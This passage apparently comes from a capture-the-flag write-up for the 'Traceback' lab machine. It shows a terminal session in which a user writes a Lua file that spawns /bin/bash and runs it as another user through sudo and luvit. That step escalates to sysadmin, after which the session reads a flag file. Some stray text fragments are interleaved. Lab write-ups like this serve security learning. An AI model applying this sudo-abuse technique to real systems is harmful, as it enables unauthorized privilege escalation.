 sysadmin@traceback: /hom
webadmin@traceback:/home$ ls
sysadmin  webadmin
webadmin@traceback:/home$ cd webadmin/
webadmin@traceback:~$ ls
note.txt
dayuN
webadmin@traceback:~$ echo 'os.execute("/bin/bash")' > dayu.lua
webadmin@traceback:~$ ls
dayu.lua  note.txt
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit dayu.lua
sysadmin@traceback:~$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:~$ ls
day
dayu.lua  note.txt
sysadmin@traceback:~$ cd ..
sysadmin@traceback:/home$ ls
sysadmin  webadmin
sysadmin@traceback:/home$ cd sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
day
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
b8d76e3427c52264e964bf
sysadmin@traceback:/home/sysadmin$
day
大余安全
https://blog.csdn.net/qq_34801745